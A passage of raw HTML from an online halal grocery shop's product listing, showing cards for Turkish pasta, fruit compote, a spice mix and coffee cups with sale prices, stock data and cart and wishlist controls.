	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13469,&quot;parent_product_id&quot;:13469,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13469&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13469"
		data-product-type="simple"
		data-original-product-id="13469"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="13469" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/new_product_en/?lang=en" rel="tag">NEW PRODUCTS</a>, <a href="https://halaltokyo.jp/product-category/pastaflour/?lang=en" rel="tag">Wheat products</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ankara-plain-fusilli-pasta-%e8%a4%87%e8%a3%bd/?lang=en">
	<h3 class="woocommerce-loop-product__title">ANKARA SEDANINI RIGATI PASTA</h3>	</a>
	
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>334</bdi></span></del> <span class="screen-reader-text">Original price was: &yen;334.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>237</bdi></span></ins><span class="screen-reader-text">Current price is: &yen;237.</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697c87e5a456a"
			class="input-text qty text"
			step="1"
			min="1"
			max="18"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=13469" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13469" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13469" data-product_sku="ANKARA21" aria-label="Add to cart: &ldquo;ANKARA SEDANINI RIGATI PASTA&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_13469" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13469  wishlist-fragment on-first-load"
	data-fragment-ref="13469"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13469,&quot;parent_product_id&quot;:13469,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13469&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13469"
		data-product-type="simple"
		data-original-product-id="13469"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="13469" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13469,&quot;item_id&quot;:13469,&quot;item_name&quot;:&quot;ANKARA SEDANINI RIGATI PASTA&quot;,&quot;sku&quot;:&quot;ANKARA21&quot;,&quot;price&quot;:237,&quot;stocklevel&quot;:18,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wheat products&quot;,&quot;id&quot;:13469,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ankara-plain-fusilli-pasta-%e8%a4%87%e8%a3%bd\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Sale Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-11232 status-publish last instock product_cat-legurme-jp-en product_cat-new_product_en product_cat-sale-en product_tag-jp-en has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/legurme%e3%80%80mediterranean-bowl-sour-mix-150gr-%e8%a4%87%e8%a3%bd/?lang=en" aria-label="product">
			<div class="labels"><div class="onsale">-17%</div></div><div class="inner img-effect"><img loading="lazy" decoding="async" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2023/12/LEGURME50-300x300.png" class="porto-lazyload  wp-post-image" alt="" /><img loading="lazy" decoding="async" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2023/12/LEGURME50BACK-300x300.png" class="porto-lazyload hover-image" alt="" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697c87e5a65f9"
			class="input-text qty text"
			step="1"
			min="1"
			max="14"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=11232" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11232" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11232" data-product_sku="LEGURME50" aria-label="Add to cart: &ldquo;LEGURME MIXED FRUIT COMPOTE 250GR&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_11232" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11232  wishlist-fragment on-first-load"
	data-fragment-ref="11232"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11232,&quot;parent_product_id&quot;:11232,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11232&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11232"
		data-product-type="simple"
		data-original-product-id="11232"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="11232" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/uncategorized/legurme-jp-en/?lang=en" rel="tag">legurme</a>, <a href="https://halaltokyo.jp/product-category/new_product_en/?lang=en" rel="tag">NEW PRODUCTS</a>, <a href="https://halaltokyo.jp/product-category/sale-en/?lang=en" rel="tag">SALE</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/legurme%e3%80%80mediterranean-bowl-sour-mix-150gr-%e8%a4%87%e8%a3%bd/?lang=en">
	<h3 class="woocommerce-loop-product__title">LEGURME MIXED FRUIT COMPOTE 250GR</h3>	</a>
	
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>324</bdi></span></del> <span class="screen-reader-text">Original price was: &yen;324.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>270</bdi></span></ins><span class="screen-reader-text">Current price is: &yen;270.</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697c87e5a74ed"
			class="input-text qty text"
			step="1"
			min="1"
			max="14"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=11232" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11232" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11232" data-product_sku="LEGURME50" aria-label="Add to cart: &ldquo;LEGURME MIXED FRUIT COMPOTE 250GR&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_11232" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11232  wishlist-fragment on-first-load"
	data-fragment-ref="11232"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11232,&quot;parent_product_id&quot;:11232,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11232&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11232"
		data-product-type="simple"
		data-original-product-id="11232"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="11232" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11232,&quot;item_id&quot;:11232,&quot;item_name&quot;:&quot;LEGURME MIXED FRUIT COMPOTE 250GR&quot;,&quot;sku&quot;:&quot;LEGURME50&quot;,&quot;price&quot;:270,&quot;stocklevel&quot;:14,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;legurme&quot;,&quot;id&quot;:11232,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/legurme%e3%80%80mediterranean-bowl-sour-mix-150gr-%e8%a4%87%e8%a3%bd\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Sale Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-5704 status-publish first instock product_cat-herbs-spices-seasonings-en product_cat-mevsim-spice-en product_cat-spices-en product_tag-jp-en has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/mevsim-baharat-baked-thyme-basil-chicken-mix-35g/?lang=en" aria-label="product">
			<div class="labels"><div class="onsale">-66%</div></div><div class="inner img-effect"><img loading="lazy" decoding="async" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/11/MEVSIM09-Front-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" /><img loading="lazy" decoding="async" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/11/MEVSIM09-Back-300x300.jpg" class="porto-lazyload hover-image" alt="" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697c87e5a8ee4"
			class="input-text qty text"
			step="1"
			min="1"
			max="5"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=5704" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5704" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5704" data-product_sku="MEVSIM11" aria-label="Add to cart: &ldquo;MEVSIM BAHARAT Baked Thyme&amp; Basil Chicken Mix 35g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_5704" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5704  wishlist-fragment on-first-load"
	data-fragment-ref="5704"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5704,&quot;parent_product_id&quot;:5704,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5704&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5704"
		data-product-type="simple"
		data-original-product-id="5704"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="5704" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en" rel="tag">Herbs, Spices &amp; Seasonings</a>, <a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/mevsim-spice-en/?lang=en" rel="tag">Spice Mix</a>, <a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/?lang=en" rel="tag">Spices</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/mevsim-baharat-baked-thyme-basil-chicken-mix-35g/?lang=en">
	<h3 class="woocommerce-loop-product__title">MEVSIM BAHARAT Baked Thyme&#038; Basil Chicken Mix 35g</h3>	</a>
	
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>252</bdi></span></del> <span class="screen-reader-text">Original price was: &yen;252.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>86</bdi></span></ins><span class="screen-reader-text">Current price is: &yen;86.</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697c87e5a9b5e"
			class="input-text qty text"
			step="1"
			min="1"
			max="5"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=5704" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5704" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5704" data-product_sku="MEVSIM11" aria-label="Add to cart: &ldquo;MEVSIM BAHARAT Baked Thyme&amp; Basil Chicken Mix 35g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_5704" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5704  wishlist-fragment on-first-load"
	data-fragment-ref="5704"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5704,&quot;parent_product_id&quot;:5704,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5704&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5704"
		data-product-type="simple"
		data-original-product-id="5704"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="5704" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5704,&quot;item_id&quot;:5704,&quot;item_name&quot;:&quot;MEVSIM BAHARAT Baked Thyme&amp; Basil Chicken Mix 35g&quot;,&quot;sku&quot;:&quot;MEVSIM11&quot;,&quot;price&quot;:86,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Spice Mix&quot;,&quot;id&quot;:5704,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/mevsim-baharat-baked-thyme-basil-chicken-mix-35g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Sale Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-12974 status-publish instock product_cat-new_product_en has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/turkish-carpets-%e8%a4%87%e8%a3%bd-10/?lang=en" aria-label="product">
			<div class="labels"><div class="onsale">-28%</div></div><div class="inner img-effect"><img loading="lazy" decoding="async" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2024/12/SAR-PORSELEN-2LI-YESIL-SET--300x300.jpg" class="porto-lazyload  wp-post-image" alt="" /><img loading="lazy" decoding="async" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2024/12/ATINA-ISTANBUL-KAHVE-FINCANI-300x300.jpg" class="porto-lazyload hover-image" alt="" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity hidden">
		<input type="hidden" id="quantity_697c87e5ac4d5" class="qty" name="quantity" value="1" />
	</div>
	<a href="?add-to-cart=12974" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12974" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12974" data-product_sku="" aria-label="Add to cart: &ldquo;Turkish coffee cups, espresso cups, set of 2&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_12974" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12974  wishlist-fragment on-first-load"
	data-fragment-ref="12974"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12974,&quot;parent_product_id&quot;:12974,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12974&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12974"
		data-product-type="simple"
		data-original-product-id="12974"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="12974" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/new_product_en/?lang=en" rel="tag">NEW PRODUCTS</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/turkish-carpets-%e8%a4%87%e8%a3%bd-10/?lang=en">
	<h3 class="woocommerce-loop-product__title">Turkish coffee cups, espresso cups, set of 2</h3>	</a>
	
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>3,132</bdi></span></del> <span class="screen-reader-text">Original price was: &yen;3,132.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>2,268</bdi></span></ins><span class="screen-reader-text">Current price is: &yen;2,268.</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity hidden">
		<input type="hidden" id="quantity_697c87e5ad0b4" class="qty" name="quantity" value="1" />
	</div>
	<a href="?add-to-cart=12974" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12974" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12974" data-product_sku="" aria-label="Add to cart: &ldquo;Turkish coffee cups, espresso cups, set of 2&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_12974" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12974  wishlist-fragment on-first-load"
	data-fragment-ref="12974"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12974,&quot;parent_product_id&quot;:12974,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12974&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12974"
		data-product-type="simple"
		data-original-product-id="12974"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="12974" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12974,&quot;item_id&quot;:12974,&quot;item_name&quot;:&quot;Turkish coffee cups, espresso cups, set of 2&quot;,&quot;sku&quot;:12974,&quot;price&quot;:2268,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;NEW PRODUCTS&quot;,&quot;id&quot;:12974,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/turkish-carpets-%e8%a4%87%e8%a3%bd-10\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Sale Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-12990 status-publish instock product_cat-new_product_en has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/turkish-coffee-cups-espresso-cups-set-of-2-%e8%a4%87%e8%a3%bd/?lang=en" aria-label="product">
			<div class="labels"><div class="onsale">-8%</div></div><div class="inner img-effect"><img loading="lazy" decoding="async" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-18-at-14.18.10-300x300.jpeg" class="porto-lazyload  wp-post-image" alt="" /><img loading="lazy" decoding="async" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2024/12/2-li-set-siyah-kutu-kahve-fincani--300x300.jpg" class="porto-lazyload hover-image" alt="" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity hidden">
		<input type="hidden" id="quantity_697c87e5aef9d" class="qty" name="quantity" value="1" />
	</div>
	<a href="?add-to-cart=12990" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12990" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12990" data-product_sku="" aria-label="Add to cart: &ldquo;Turkish coffee cups, espresso cups, set of 2&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_12990" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12990  wishlist-fragment on-first-load"
	data-fragment-ref="12990"
